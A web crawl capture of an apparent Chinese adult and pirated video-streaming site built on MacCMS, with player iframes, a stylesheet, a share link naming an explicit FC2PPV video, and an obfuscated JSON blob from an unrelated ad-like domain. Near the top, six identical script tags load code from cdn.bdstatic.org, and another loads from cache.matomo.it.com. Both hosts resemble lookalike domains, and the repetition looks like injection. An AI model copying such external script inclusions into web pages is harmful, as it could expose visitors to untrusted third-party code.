<script type="text/javascript" src="/template/conch/js/ggjs.js"></script>
<!--弹窗js-->
<script type="text/javascript" charset="utf-8">
$(document).ready(function() {
var dhgb=document.getElementById("#dhgb12");
if (typeof(dhgb)== "undefined" || dhgb == null){
    $(".dhgb12").css("top","1.5rem");
}
});
</script>
<script type="text/javascript" charset="utf-8">

</script>
<!--弹窗js-->
<script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>
<script src="//cache.matomo.it.com/api.js"></script>


<script src="//cdn.bdstatic.org/jquery/3.7.1/jquery.js"></script>

<script src="//cdn.bdstatic.org/jquery/3.7.1/jquery.js"></script>

<script src="//cdn.bdstatic.org/jquery/3.7.1/jquery.js"></script>

<script src="//cdn.bdstatic.org/jquery/3.7.1/jquery.js"></script>

<script src="//cdn.bdstatic.org/jquery/3.7.1/jquery.js"></script>

<script src="//cdn.bdstatic.org/jquery/3.7.1/jquery.js"></script>

	<div id="show" style="display: none;">
    <div class="copy-tip">
       <p>耶～～复制成功</p>
    </div>
</div>
<div class="am-share">
	<div class="am-share-url">
	<span class="title_span">复制下方链接，去粘贴给好友吧：</span>
	<span id="short" class="url_span">
《FC2PPV-1102095 【無x着衣即尺】快楽でﾋﾞｸﾋﾞｸ痙攣してするアヘ》http://video.3go.fun/index.php/vod/play/id/Bn33333C/sid/1/nid/1.html</span>
	</div>
	<div class="am-share-footer">
	<span class="share_btn">取消</span>
	<span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span>
	</div>
</div>
	</div>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://video.3go.fun/static/player/prestrain.html
body_size: -111
content:
<html><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><title></title></head><body bgcolor="#000000" oncontextmenu="return!1" ondragstart="window.event.returnValue=!1" onsource="event.returnValue=!1"><table width="100%" height="100%" align="center"><tr><td align="center"><font color="#FFFFFF"><strong>正在连接请稍后...</strong></font></td></tr></table></body></html>

--- FILE ---
content_type: text/html
request_url: https://video.3go.fun/static/player/dplayer.html
body_size: 109
content:
<!DOCTYPE html>
<html>
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <title>DPlayer 视频播放器</title>
    <meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no" />
	<style>body, html, .dplayer { padding: 0; margin: 0; width: 100%; height: 100%; background-color:#000; } a { text-decoration: none; } </style>
	</head>
  <body>   
    <div id="player" class="dplayer"></div>
    <script>
	  var path = parent.maccms.path?parent.maccms.path:'/';
	  var urls = parent.MacPlayer.PlayUrl;
      var jump = "";
      if(parent.MacPlayer.PlayLinkNext!=''){
			var jump = parent.MacPlayer.PlayLinkNext;
      }
	  document.getElementById('player').innerHTML = '<iframe width="100%" height="100%" allowTransparency="true" allowfullscreen="true" frameborder="0" scrolling="no" src="'+path+'addons/dplayer/?url=' + urls + '&jump='+jump+'&t='+Math.random()+'"></iframe>';
     </script>
    <div style="display:none">
    </div>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://video.3go.fun/addons/dplayer/?url=https://hg.hghhh.com/movie/auto/63fa0ab19c2d3e0b35471fe6.m3u8&jump=&t=0.20835768053385162
body_size: 680
content:
<!DOCTYPE html>
<html lang="zh-cmn-Hans">
  <head>
    <title>Dplayer播放器</title>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta http-equiv="Content-language" content="zh-CN">
    <meta name="renderer" content="webkit">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta http-equiv="pragma" content="no-cache">
    <meta name="referrer" content="no-referrer" />
    <meta http-equiv="Access-Control-Allow-Origin" content="*" />
    <meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" name="viewport" />
    <link rel="stylesheet" href="./static/DPlayer.min.css">
    <script type="text/javascript" src="./static/hls.min.js"></script>
    <script type="text/javascript" src="./static/DPlayer.min.js"></script>
    <script src="./static/jquery.min.js"></script>
    <style type="text/css">html,body{height:100%;margin:0;padding:0;overflow:hidden;text-align:center;background:#181818} *{margin:0;border:0;padding:0;text-decoration:none} #video{height:100%} .dplayer-logo{max-width:150px;max-height:50px;left:auto;right:5%;top:5%}</style>
  </head><body>
<div id="video"></div>
<script type="text/javascript">
var urls = "https://hg.hghhh.com/movie/auto/63fa0ab19c2d3e0b35471fe6.m3u8";
var jump = "";
var dp = new DPlayer({
    container: document.getElementById('video'),
    theme: '#4C8FE8', 
    volume: 0.8,autoplay: false,    video: {
	    url: urls,type: 'auto',
		defaultQuality: 0
	}
	});
dp.on("fullscreen",function() {
    dp.notice("全屏已开启");
});
dp.on("fullscreen_cancel",function() {
    dp.notice("全屏已关闭");
});
</script>
<script type="text/javascript">
</script>  </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1412gc.570yx3.com:8005/d/6230?t=0.1299219648486596
body_size: 1085
content:
{"key":"[\"6f\"gK@s0=\"dfXY5F6LY5MdfM6f\"gssKK=\"JF6^Y\"g}1K{sKK1o1=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0oo@}QmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}o}@p(mn10TRsm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}o}@p(mn10TRsm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm^KL@TomX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://video.3go.fun/template/conch/asset/css/hlstyle.css?v=16
body_size: 21995
content:
@charset "utf-8";
/* all */

/*@keyframes move {*/
/*      0% {background-position: 0 0;}*/
/*      100% {*/
        /*宽度固定，如果为百分比背景不会滚动*/
/*        background-position: -300px 0;*/
/*      }*/
/*}    */
.wrap {
color: #111;
}

.text_muteda{
    font-size:15px;
}
html{height: 100%;}
body{margin: 0; background:#fff; font-family:Helvetica,Arial,PingFangSC-Regular,Microsoft Yahei,sans-serif; font-size:0.35rem; line-height: 140%; color: #666;-webkit-text-size-adjust: none;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}
ul, ol, li,dt,dd{margin:0; padding:0; list-style:none;}
dl{margin-top:0; margin-bottom:0}
p{margin:0;}
em{font-style: normal;}
img{border: 0; vertical-align:middle}
img.img-responsive,.img-xs{ max-width: 100%; width: 100%;}
input{outline: medium none; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);}
textarea {font-family:Helvetica,Arial,PingFangSC-Regular,Microsoft Yahei,sans-serif;}
input{appearance:button;-moz-appearance:button; -webkit-appearance:button; } 
input,textarea{-webkit-appearance: none;border-radius:0;}
input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{font-size: 0.35rem;color: #aaa;}
input::-moz-placeholder,textarea::-moz-placeholder{font-size: 0.35rem;color: #aaa;}
input:-ms-input-placeholder,textarea:-ms-input-placeholder{font-size: 0.35rem;color: #aaa;}
/* container */
*{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
:after,:before{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
::selection{background-color: #ff5f00;

color: #fff;
    
}
.container {width: 30rem;position: relative; margin: auto;}
.container:before,.container:after,.row:before,.row:after,.clearfix:before, .clearfix:after{ display: table; content: " "; clear: both;}
.cans{display: none!important;}
.cblock{display: block;overflow: hidden;}
.overhidden{position: fixed;width: 100% ;height: 100%;top:0;left: 0; overflow: hidden;}
@font-face {font-family: 'iconfont';src: url('../fonts/iconfont.eot');src: url('../fonts/iconfont.eot?#iefix') format('embedded-opentype'),url('../fonts/iconfont.woff2') format('woff2'),url('../fonts/iconfont.woff') format('woff'),url('../fonts/iconfont.ttf') format('truetype'),url('../fonts/iconfont.svg#iconfont') format('svg');}
.iconfont {font-family: "iconfont" !important;font-style: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}

/* text */
h1{ font-size:0.55rem; line-height: 0.7rem;}
h2{ font-size:0.5rem; line-height: 0.65rem;}
h3{ font-size:0.45rem; line-height: 0.6rem;}
h4{ font-size:0.4rem; line-height: 0.55rem;}
h5{ font-size:0.35rem; line-height: 0.5rem;}
h6{ font-size:0.3rem; line-height: 0.45rem;}
h1,h2,h3,h4,h5,h6{ font-weight: 400;}
a,button{ text-decoration:none; outline:none; -webkit-tap-highlight-color:rgba(0,0,0,0)}
a,h1, h2, h3, h4, h5, h6{ color: #111;}/*改*/
a:focus,a:hover,a:active{ text-decoration:none; color: #ff5f00;}
body{padding-top: 3.75rem;}/*改*/
body.bstem{padding-top: 0;}

/* header */
.head_box{position: fixed;display: block;z-index: 999999995;
background: #282832;/*改*/
width: 100%; top: 0;left: 0;right: 0;border: 0;-webkit-transition: .3s 0s all ease-out;transition: .3s 0s all ease-out;}
.head_box.ai_bk{box-shadow: 0 2px 15px rgba(0,0,0,.1);}

.head_box.nav_fixed{top: -2.6rem;}/*改*/
.head_box.dhgb{top: -1.49rem;}/*改*/

.header{position: relative;
    background-color: #282832;/*加+改*/
}
.header::after{content: " ";position: absolute;width: 100%;left: 0;bottom: 0;z-index: 9; 
border-bottom: 1px solid #333;}/*改*/
.head_a,.head_b,.wbalist_con,.adfixed .ads_rmk{position: relative;width: 30rem;margin: auto;}
.head_a{height: 1.5rem;}
.head_b{height: 1.25rem;}
.head_logo {float: left;width: 3.25rem;margin-top: 0.3rem;}
.head_logo .logo {width: 3.25rem;height: 0.9rem;background-repeat: no-repeat;background-position: 50% 50%;background-size: cover;}
.head_menu_a {width: auto;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);z-index: 10;}
.head_menu_a li {position: relative; line-height: 1.5rem;float: left;padding: 0 0.4rem;}
.head_menu_a li.active a{color: #ff5f00;font-weight: 700;font-size: 0.425rem;opacity: 1;}
.head_menu_a li.active a:after{content: " "; position: absolute; left: 50%; bottom: 0; width: 20px; height: 2px; background: #ff5f00; border-radius: 2px; -webkit-transform: translate(-50%,0); -ms-transform: translate(-50%,0); -o-transform: translate(-50%,0); transform: translate(-50%,0);}
.head_menu_a a {
    font-size: 0.375rem;
    line-height: 1.5rem;
    color: #fff;/*加+改*/
}
.head_user{float: right;}
.head_user li:first-child {margin-left: 0;}
.head_user li {float: left;position: relative;line-height: 1.5rem;margin-left: 0.5rem;}
.head_user li a {font-size: 0.45rem;color: #fff;}/*改*/
.head_user .user_list a{color:#878787;}/*加*/
.head_user li a:hover {color: #ff5f00;}
.head_user li .dropbox{display: none; position: fixed;z-index: 999;top: 2.5rem;right: 0;width: 100%;}/*改*/
.head_user .top_ico img.face{width: 0.7rem; border-radius: 100%;}
.head_user li .user a{padding: 0.125rem 0.2rem;font-size: 0.35rem; display: block;line-height: 140%;}
.head_user li .user .user_list {position: absolute;right: 0;top: 0;padding: 0.3rem 0.375rem;text-align: center;font-size: 0.3rem;color: #999;background-color: #fff;box-shadow: 0 1px 0.2rem rgba(0,0,0,.1);border-radius: 0.1rem;}
.head_user li .user a.mac_user_g{color: #ff5f00; text-overflow: ellipsis; overflow: hidden; white-space: nowrap; border-bottom: 1px solid #eee; padding: 0px 0px 0.35rem; margin-bottom: 0.35rem; font-size: 0.3rem;width: 100%;}
.head_user li .user a.mac_user_n{color: #333; padding-bottom: 0;font-size: 0.4rem;width: 100%; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;}
.head_user li a.face_pic{line-height: 0;}
.head_user li .user a i{padding-right: 0.1rem; vertical-align: top;}
.head_user li:hover .dropbox,.play_share:hover .dropdown,.o_share:hover .dropdown,.art_share:hover .dropdown{ display: block;}
.head_menu_b a.menu{
    color: #fff;/*加+改*/
    float: left;line-height: 1.25rem;padding: 0 0.4rem 0 0;border-right: 1px solid #333; /*改*/   transition: .3s 0s all ease-out;}
.head_menu_b:hover a.menu{background: #ff5f00;color: #fff;padding: 0 0.4rem;border-right: 1px solid #ff5f00;}
.head_menu_b .menu_ico{vertical-align: top;}
.head_search{width: 12.5rem;position: relative;float: left;transition: .3s 0s all ease-out;}
.head_search .form_control{
    color: #fff;/*加+改*/
    display: block;position: absolute;top: 0;left: 0; z-index: 2; background: none;width: 100%;height: 1.25rem;padding: 0.15rem 2.125rem 0.15rem 1rem;line-height: 1.25rem;border: 0;transition: .5s 0s all ease-out;font-size: 0.35rem;}
.head_search i{display: block; position: absolute; top: 0; left: 0;z-index: 3; line-height: 1.25rem; padding: 0 0.35rem; color: #aaa;font-size: 0.35rem;}
.head_search form:hover .form_control,.head_search form .form_control:focus,.bstem .head_box.ai_bk .head_search form:hover .form_control{background: hsla(0, 0%, 70%, 0.1)}
.head_search form:hover .submit,.head_search form .submit.search_btn{background: #ff5f00;color: #fff;opacity: 1;z-index: 9;}
.head_search .submit{display: block;font-size: 0.35rem; position: absolute; top: 0; right: 0; z-index: 1; width: 2.125rem; height: 1.25rem; border: 0; cursor: pointer; background: none; color: transparent;opacity: 0;transition: .5s 0s all ease-out;}
.head_hot_search {position: absolute;right: 0;}

.head_hot_search li {float: left;line-height: 1.25rem;margin-left: 0.35rem;
}
.head_hot_search span{color:#fff;}/*加+改*/
.head_hot_search .hot_search_tit i {color: #ff1500;}
.all_menu{position: absolute;display: none; width: 100%; z-index: 999999995;top: 1.25rem; left: 0;}
.all_menu_inner,.user_list_box{width: 30rem; margin: 0 auto;position: relative;}
.all_menu_box {background: #fff;width: 13.35rem;box-shadow: 0 10px 10px rgba(0,0,0,.05);}
.all_menu_box::after{content: '';width: 0px;height: 0px;border-color: transparent transparent #ffffff transparent;border-style: solid;border-width: 0.175rem;position: absolute;top: -0.35rem;left: 1.125rem;right: auto;}
.nav_list{display: block;overflow: hidden;}
.nav_list li{float: left; width: 20%;height: 1.25rem;padding: 0 0.25rem;text-align: center; border-bottom: 1px solid #f8f8f8;border-right: 1px solid #f8f8f8;}
.nav_list li:nth-child(5n){border-right: 0;}
.nav_list li a{display: block;position: relative;font-weight: 700;height: 1.25rem;line-height: 1.25rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
/*.nav_list li.active a,.mycol{color: #ff5f00;}*/

/* search-ac */
.mac_results {display: block!important;background-color:#fff;overflow:hidden;z-index: 9999; margin:0;padding:0;text-align:left;min-width: 10.375rem;box-shadow: 0 0.05rem 0.2rem rgba(0,0,0,.1);}
.mac_results ul {width: 100%;max-height: none!important;list-style-position: outside;list-style: none;padding:0;margin: 0;}
.mac_results li {margin: 0px;padding: 0.2rem 0.4rem;cursor: default;display: block;font: menu;font-size: 0.35rem;line-height: 0.6rem; border-bottom: 1px solid #f8f8f8;overflow: hidden;}
.mac_results li strong{color:#ff5f00;}
.mac_results .mac_loading {background: white right center no-repeat;}
.mac_results .ac_over {background-color: #f8f8f8;}

/* bstem-head */
.bstem .head_box input::-webkit-input-placeholder{color: rgba(255, 255, 255, 0.5);}
.bstem .head_box input::-moz-placeholder{color: rgba(255, 255, 255, 0.5);}
.bstem .head_box input:-ms-input-placeholder{color: rgba(255, 255, 255, 0.5);}
.bstem .head_box .head_search i{color: rgba(255, 255, 255, 0.5);}
.bstem .head_box{
    background:#282832;/*改*/
box-shadow:unset;}
.bstem .head_menu_a a,.bstem .head_user a,.bstem .head_menu_b a.menu,.bstem .head_hot_search a,.bstem .hot_search_tit{color: #fff;}
.bstem .head_menu_a a:hover,.bstem .head_user a:hover,.bstem .head_hot_search a:hover,.bstem .head_user li .dropbox.user a:hover{color: #ff5f00;opacity: 1;}
.bstem .head_menu_b:hover a.menu{color: #fff;opacity: 1;}
.bstem .header::after{border-bottom: 1px solid rgba(255, 255, 255, 0.1);}
.bstem .head_menu_b .menu{border-right: 1px solid rgba(255, 255, 255, 0.1);}
.bstem .head_search .form_control{color: #fff;}
.bstem .head_user li a.face_pic,.bstem .head_user li .dropbox.user a{opacity: 1;}
.bstem .head_user li .dropbox.user a{color: #878787;}
.bstem .head_user li .user a.mac_user_g {color: #ff5f00;}
.bstem .head_user li .user a.mac_user_n {color: #333;}
.bstem .head_search form:hover .form_control,.bstem .head_search form .form_control:focus{background: rgba(255, 255, 255, 0.1);}
.bstem .head_box.ai_bk{background: #fff;box-shadow: 0 2px 15px rgba(0,0,0,.1);}
.bstem .head_box.ai_bk a,.bstem .head_box.ai_bk .head_search /*.form_control*/{color: #111;}
.bstem .head_box.ai_bk .top_ico a{color: #878787}
.bstem .head_menu_b a.menu{color: #fff;/*加+改*/}
.bstem .head_box.ai_bk .hot_search_tit{color: #fff;}
.bstem .head_box.ai_bk .top_nav a:hover,.bstem .head_box.ai_bk .top_ico a:hover,.bstem .head_box.ai_bk .head_hot_search a:hover,.bstem .head_box.ai_bk .all_menu_box a:hover,.bstem .head_box.ai_bk .active a{color: #ff5f00;}
.bstem .head_box.ai_bk .header::after{border-bottom: 1px solid #333;}/*改*/
.bstem .head_box.ai_bk .head_menu_b a.menu{border-right: 1px solid #333;}/*改*/
.bstem .head_box.ai_bk .head_menu_b:active a.menu{border-right: 1px solid #ff5f00;}
.bstem .head_box.ai_bk input::-webkit-input-placeholder{color: #aaa;}
.bstem .head_box.ai_bk input::-moz-placeholder{color: #aaa;}
.bstem .head_box.ai_bk input:-ms-input-placeholder{color: #aaa;}
.bstem .head_box.ai_bk .head_search i{color: #aaa;}

/* hotbanner */
.hot_list {width: 30rem;position: relative;margin: 0 auto;padding: 3.75rem 0 0 0;}/*改*/
.hot_list li{margin: 0.75rem 0;width: 20%;padding: 0.25rem;}
.hot_list li.balist_item.swiper-slide-active{margin: 0.75rem 0.25rem;}
.hot_list .vodlist_title{color: #fff!important;font-size: 0.4rem;width: 100%;overflow: hidden;text-overflow: ellipsis;-o-text-overflow: ellipsis;white-space: nowrap;}
.hot_list .vodlist_sub{color: #ddd;}
.hot_wlist{display: block;overflow: hidden;}
.wbalist_titbox p{width: 100%;color: #fff; line-height: 0.65rem;text-indent: 32px;text-shadow: 1px 1px 5px rgba(0,0,0,.5);}
.wbalist_titbox .vodlist_title{font-size: 0.55rem;}
.wbalist_titbox .wba_ico {width: 26px;height: 26px;display: block;background: url(../img/play_b.png) no-repeat;background-position: 0px 0px;background-size: cover;position: absolute;top: 0;left: 0;}
.bg_wtop,.bg_wtop_banner {position: absolute;width: 100%;height: 3.5rem;top: 0;left: 0;z-index: 2;}
.bg_wtop{background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0.3),transparent);background-image: linear-gradient(rgba(0, 0, 0, 0.3),transparent);}
.bg_wtop_banner{background-image: linear-gradient(rgba(0, 0, 0, 0.2),transparent);transition: .5s 0s all ease-out;-webkit-transition: .5s 0s all ease-out;}
.hot_banner {position: relative;height: auto;background-color: #282832;}
.hot_banner_box{position: relative;}
.banner-top,.banner-wtop{width: 100%; margin: 0 auto; overflow: hidden; position: relative; z-index: 1;opacity: 0;filter: alpha(opacity=0);-webkit-transition: all ease-out .5s;transition: all ease-out .5s;}
.banner-top ul{margin-left: -0.25rem;}
.banner-top.opacity-top,.banner-wtop.opacity-top{opacity: 1;filter: alpha(opacity=1);}
.hot_list:hover .banner-arrow,.hot_wlist:hover .banner-arrow,.art_banner:hover .banner-arrow{display: block;}
.hot_banner .bgi_box{top: 0; left: 0; right: 0; bottom: 0;margin: 0; z-index: 0; position: absolute;overflow: hidden; }
.hot_banner .bgi{display: block;position: absolute;left: -5%;top: -5%;z-index: -1;width: 110%; height: 110%; background-size: cover; background-repeat: no-repeat; background-position-y: 50%;filter: blur(60px); -webkit-filter: blur(60px);transition: .5s 0s all ease-out;-webkit-transition: .5s 0s all ease-out;}
.hot_banner .bgfd{
    display: block;
    width: 100%;
    height: 100%;
    background: #282832;/*改*/
}
.balist_thumb{position: relative; display: block; padding-top: 145%; background:#ebebeb; background-position: 50% 50%; background-size: cover; border-radius: 4px; overflow: hidden;}
.balist_thumb .tagb {position: absolute;bottom: 1.425rem;left: 0.35rem;background: #1890ff;z-index: 9;}
.adtip,.balist_thumb .tagb.adtip {background: hsla(0, 0%, 0%, 0.3);color: hsla(0, 0%, 100%, 0.5)!important;}
.wbalist_thumb .adtip{position: absolute;right: 0;top: -7rem;z-index: 9;}
.wbalist_titbox .adb p{text-indent: 0;}
.tagtip{display: inline-block;font-size: 0.3rem;color: #fff;text-align: center;width: auto;height: 0.5rem;line-height: 0.5rem;padding: 0 0.1rem;border-radius: 2px;}
.balist_thumb .pic_text{display: block; width: 100%; position: absolute; bottom: 0; left: 0;text-align: left; font-size: 0.3rem; overflow: hidden; text-overflow: ellipsis; -o-text-overflow: ellipsis; white-space: nowrap;color: #FFF;padding: 0.2rem 0.35rem;z-index: 9;line-height: 0.55rem;}
.balist_bg{position: absolute;bottom: 0;left: 0;height: 3.5rem;width: 100%; overflow: hidden;background-repeat: no-repeat;background-image: linear-gradient(transparent,rgba(0,0,0,.8));-webkit-transform: scale(1.1);-moz-transform: scale(1.1);-ms-transform: scale(1.1);-o-transform: scale(1.1);transform: scale(1.1);}
.swiper-container-no-flexbox .swiper-slide{float: left}
.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient: vertical; -moz-box-orient: vertical; -ms-flex-direction: column; -webkit-flex-direction: column; flex-direction: column}
.swiper-wrapper{position: relative; width: 100%; height: 100%; z-index: 1; display: -webkit-box; display: -moz-box; display: -ms-flexbox; display: -webkit-flex; display: flex; -webkit-transition-property: -webkit-transform; -moz-transition-property: -moz-transform; -o-transition-property: -o-transform; -ms-transition-property: -ms-transform; transition-property: transform; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box;}
.swiper-wrapper{-webkit-transform: translate3d(0,0,0); -moz-transform: translate3d(0,0,0); -o-transform: translate(0,0); -ms-transform: translate3d(0,0,0); transform: translate3d(0,0,0)}
.swiper-slide{-webkit-flex-shrink: 0; -ms-flex: 0 0 auto; flex-shrink: 0; width: 100%; height: 100%; position: relative;}
.banner-arrow,.showbtn{display: none;}
.swiper-button-next,.swiper-button-prev,.author.qq362695000{position: absolute; top: 50%; width: 1.2rem; height: 1.2rem; margin-top: -0.6rem;z-index: 99;text-align: center; line-height: 1.2rem;font-size: 0.45rem;color: #fff!important;background:rgba(0, 0, 0, 0.4);}
a:hover.swiper-button-next,a:hover.swiper-button-prev{color: #fff;background:#ff5f00;}
.swiper-button-next{right: 0; left: auto}
.swiper-button-prev{left: 0; right: auto}
.swiper-pagination{position: absolute; text-align: center; -webkit-transition: .3s; -moz-transition: .3s; -o-transition: .3s; transition: .3s; -webkit-transform: translate3d(0,0,0); -ms-transform: translate3d(0,0,0); -o-transform: translate3d(0,0,0); transform: translate3d(0,0,0); z-index: 10}
.swiper-pagination-bullet{width: 0.15rem; height: 0.15rem; display: inline-block; border-radius: 32px; background: #fff; opacity: .6; margin: 0 0.125rem; cursor: pointer;}
.swiper-container-horizontal>.swiper-pagination-bullets {bottom: 0.2rem;left: 0;width: 100%;}
.swiper-pagination-bullet-active {opacity: 1;background: #ff5f00;width: 0.35rem}
.hot_list .balist_item.swiper-slide{transform-style: preserve-3d; -webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d; -ms-transform-style: preserve-3d; -webkit-transition: all .5s; -moz-transition: all .5s; -o-transition: all .5s; transition: all .5s; -webkit-transition: transform 1.0s; -moz-transition: transform 1.0s; -ms-transition: transform 1.0s; -o-transition: transform 1.0s; transform: scale(1); -webkit-transform: scale(1);}
.hot_list .balist_item.swiper-slide-active,.hot_list .balist_item.swiper-slide-duplicate-active{-webkit-transform: scale(1.1); transform: scale(1.1);}
.balist_item.swiper-slide img{width: 100%; display: none;}
.wbalist_thumb {position: relative;display: block;max-width: 42rem; height: 12rem;margin: 0 auto;background: #282832;background-position: center;background-size: cover;overflow: hidden;}
.wbalist_titbox{display: block;width: 100%;position: absolute;bottom: 0;left: 0;padding: 0.6rem 0;color: #FFF;}

.vodlist_item:hover a,.topiclist_item:hover a,.artlist_item:hover a,.arthom_item:hover a,.actorlist_item:hover a,.gw_action a:hover{color: #ff5f00;}
/* vodlist */
.vodlist_wi,.vodlist_sm,.vodlist_sh,.topiclist,.arthom_list,.rank_hom,.vodlist_hb{width: calc(100% + 0.25rem);margin-left: -0.125rem;}
.vodlist_item{ position: relative; float: left; padding: 0.125rem;margin: 0.125rem 0; width: 16.666666%;}
.vodlist_thumb{ position: relative; display: block; padding-top: 145%; background: #ebebeb; background-position: 50% 50%; background-size: cover;border-radius: 4px;overflow: hidden;}
.vodlist_thumb .play,.balist_thumb .play,.topiclist_thumb .play{background: rgba(0,0,0,0.4) url(../img/play.svg) center no-repeat;}
.vodlist_thumb .play,.balist_thumb .play,.topiclist_thumb .play,.artlist_thumb .look{position: absolute;top: 0;z-index: 2;/*改*/width: 100%;height: 100%;background-size: 25% 25%;opacity: 0;filter: alpha(opacity=0);transition: opacity 300ms linear;-webkit-transform: scale(1.5);-moz-transform: scale(1.5);-ms-transform: scale(1.5);-o-transform: scale(1.5);transform: scale(1.5);-webkit-transition: all ease-out .35s;transition: all ease-out .35s;}
.vodlist_thumb:hover .play,.balist_thumb:hover .play,.topiclist_thumb:hover .play,.artlist_thumb:hover .look{opacity: 1;filter: alpha(opacity=1);-webkit-transform: scale(1);-moz-transform: scale(1);-ms-transform: scale(1);-o-transform: scale(1);transform: scale(1);}
.vodlist_thumb .pic_text,.topiclist_thumb .pic_text,.arthom_item .pic_text,.ranklist_thumb .pic_text{display: block;width: 100%;position: absolute;bottom: 0;left: 0;padding: 0.125rem 0.25rem;text-align: right;font-size: 0.3rem;overflow: hidden;text-overflow: ellipsis;-o-text-overflow: ellipsis;white-space: nowrap;background-repeat: no-repeat;background-image: linear-gradient(transparent,rgba(0,0,0,.5));color: #FFFFFF;}
.pic_text{
    font-size: unset!important;
}
.vodlist_thumb .text_dy,.ranklist_thumb .text_dy{color: #ff5f00;font-weight: 700;}
.vodlist_titbox,.arthom_title,.topiclist_title{width: 100%;overflow: hidden;font-size: 0.375rem;margin: 0.25rem 0;line-height: 0.55rem;height: 1.125rem;-webkit-box-orient: vertical;-webkit-line-clamp: 2;display: -webkit-box;}
.vodlist_sub {color: #999;width: 100%;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.vodlist_item .vodlist_sub,.topiclist_blurb{font-size: 0.325rem;line-height: 100%;margin: 0.15rem 0 0;color: #999;width: 100%;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.vodlist_top {display: inline-block;text-overflow: ellipsis;white-space: nowrap;position: absolute;font-size: 0.3rem;color: #fff;top: 0.125rem;left: 0.125rem;}
.vodlist_top .voddate {display: inline-block;text-align: center;width: auto;height: 0.5rem;line-height: 0.5rem;padding: 0 0.1rem;border-radius: 2px;}
.voddate_year{
    /*background: #1890ff;*/
    margin-right: 0.125rem;}/*改*/
.voddate img{
    width: 65px;
    position: absolute;
    top: -8px;
    left: -7px;
}
.xszxj{
    z-index: 1;
    display: block;
    width: 100%;
    position: absolute;
    bottom: 0;
    left: 0;
    padding: 0.125rem 0.25rem;
    font-weight: 600;
    color: #f8f8f8;
}
.jinw img{
     width: 30px;
}
.jin{
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    bottom: 0;
    left: 0;
    padding: 0.125rem 0.125rem;
    text-align: right;
    font-size: 0.3rem;
    overflow: hidden;
    text-overflow: ellipsis;
    -o-text-overflow: ellipsis;
    white-space: nowrap;
    background-repeat: no-repeat;
}
.voddate_type{background: #FFB800;}
.vodlist_smt .ranklist_item {float: left;width: 32%;margin-right: 2%;}
.vodlist_smt .ranklist_items {float: left;width: 32%;margin-left: 1.33%;}
.vodlist_smt .ranklist_item:nth-child(3n){margin-right: 0;}
.vodlist_smt .ranklist_txt span.text_muted{color: #999;font-size: 0.325rem;padding-left: 0.25rem;}
.vodlist_sh .vodlist_item,.vodlist_sh .zbvodlist_item{width: 25%;}
.vodlist_sh .vodlist_thumb,.vodlist_hb .vodlist_thumb{padding-top: 60%;}
.tit_up .pannel_head .title{float: left;margin-right: 0.5rem;}
.tit_up .rank_hom .pannel_head .title{float: none;margin: 0;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}


/* artlist */
.artlist{padding: 0.25rem 0 0;}
.artlist_item{position: relative; width: 100%; display: block; overflow: hidden; border-top: 1px solid #f8f8f8; padding: 0.5rem 0;}
.artlist_txt{position: relative;height: 3rem;width: calc(100% - 4.5rem);float: left; padding-right: 0.5rem;}
.artlist_title{overflow: hidden; font-size: 0.475rem; max-height: 1.375rem;margin-top: 0; margin-bottom: 0;line-height: 0.7rem;}
.artlist_item .artlist_txt p{margin: 0.25rem 0 0; line-height: 0.55rem;}
.artlist_item .artzy{overflow: hidden; line-height: 0.6rem; text-overflow: ellipsis;
-o-text-overflow: ellipsis;white-space: nowrap;color: #7c7c7f;}
.artlist_item .artty{position: absolute;width: 100%;bottom: 0;padding-right: 0.5rem;color: #999;}
